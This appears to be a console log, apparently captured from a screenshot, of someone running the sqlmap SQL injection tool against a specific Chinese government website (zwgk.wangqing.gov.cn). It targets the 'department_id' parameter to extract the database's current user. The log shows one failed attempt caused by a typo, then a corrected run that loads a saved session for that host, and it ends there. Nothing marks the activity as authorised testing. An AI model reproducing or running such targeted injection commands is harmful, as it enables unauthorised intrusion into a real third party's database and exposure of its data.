 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://zwgk.wangqing.gov.cn/zwdtSjgl/Directory/
depLayerListDir.jsp?department_id=DE200809231048070703&department_name=乡镇（街
道）政府&department_Type=0&isFirstShow=" -p "department_id" -current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:48:50
[09:48:50] [CRITICAL] unable to read file 'urrent-user'
[*] shutting down at: 09:48:50
C:\Python27\sqlmap>sqlmap.py -u "http://zwgk.wangqing.gov.cn/zwdtSjgl/Directory/
depLayerListDir.jsp?department_id=DE200809231048070703&department_name=乡镇（街
道）政府&department_Type=0&isFirstShow=" -p "department_id" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:51:27
[09:51:27] [INFO] using 'C:\Python27\sqlmap\output\zwgk.wangqing.gov.cn\session'